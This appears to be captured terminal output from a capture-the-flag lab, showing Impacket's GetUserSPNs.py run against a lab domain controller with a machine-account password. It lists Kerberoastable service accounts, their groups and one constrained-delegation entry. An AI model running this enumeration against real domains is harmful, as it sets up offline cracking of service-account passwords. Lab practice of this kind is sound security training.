 arthur-strelow@ubuntu-star:~/bloodhound$ GetUserSPNs.py thm.corp/evilpc\$:'EvilPc$00' -dc-ip 10.10.71.169
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

ServicePrincipalName  Name               MemberOf                                                      PasswordLastSet             LastLogon                   Delegation
--------------------  -----------------  ------------------------------------------------------------  --------------------------  --------------------------  -----------
CIFS/BDEWVIR1000000   MARCELINO_BALLARD  CN=AN-173-distlist1,OU=GOO,OU=People,DC=thm,DC=corp           2023-06-12 13:05:55.645235  <never>
CIFS/HAYSTACK         3811465497SA       CN=Remote Management Users,CN=Builtin,DC=thm,DC=corp          2023-06-12 13:05:58.082696  <never>
MSSQL/BDEWVIR1000000  MARION_CLAY        CN=Protected Users,CN=Users,DC=thm,DC=corp                    2023-06-12 13:05:58.379575  <never>
ftp/HAYSTACK          MARION_CLAY        CN=Protected Users,CN=Users,DC=thm,DC=corp                    2023-06-12 13:05:58.379575  <never>
https/HAYSTACK        FANNY_ALLISON      CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 13:05:55.067142  <never>
kafka/HAYSTACK        FANNY_ALLISON      CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 13:05:55.067142  <never>
kafka/BDEWVIR1000000  CYRUS_WHITEHEAD    CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 13:05:54.332753  <never>
MSSQL/HAYSTACK        TRACY_CARVER       CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 13:05:53.879633  <never>
POP3/BDEWVIR1000000   DEANNE_WASHINGTON  CN=CH-ecu-distlist1,OU=Groups,OU=OGC,OU=Stage,DC=thm,DC=corp  2023-06-12 13:05:54.488998  <never>
POP3/HAYSTACK         DARLA_WINTERS      CN=Domain Computers,CN=Users,DC=thm,DC=corp                   2023-07-18 13:21:44.443061  2023-07-18 13:28:56.952295  constrained